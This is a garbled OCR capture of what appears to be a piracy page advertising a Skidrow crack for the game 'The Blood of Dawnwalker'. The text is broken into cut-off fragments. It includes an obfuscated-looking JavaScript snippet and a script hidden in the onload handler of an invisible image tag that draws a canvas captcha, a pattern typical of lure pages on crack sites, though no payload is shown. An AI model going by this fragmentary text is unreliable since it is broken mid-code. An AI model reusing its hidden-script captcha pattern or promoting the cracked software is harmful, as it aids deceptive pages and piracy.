
of u){try{const q=String.fromCharCode(34);const...
Read More
The Blood of Dawnwalker Crack Status
Skidrow Crack Crash Fix PC Version HDR10+
Terabox 2026
Juni 12, 2026
Uncategorized
🗂 Hash: d085b4593d14ce5ed4e7e79266c43a98Last Updated: 2026-06-
06 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random